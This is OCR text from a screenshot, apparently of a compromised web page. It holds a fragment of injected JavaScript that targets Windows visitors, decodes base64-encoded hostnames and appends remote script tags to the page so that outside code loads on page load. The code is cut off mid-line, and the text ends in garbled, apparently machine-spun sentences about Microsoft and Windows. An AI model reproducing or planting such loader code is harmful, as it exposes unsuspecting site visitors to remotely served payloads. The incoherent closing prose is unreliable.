
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=91298bf7″;document.body.appendChild(s_e);});}
For tech, who prevents a simple siege underwear,
Microsoft prevails a reserved instrument for Windows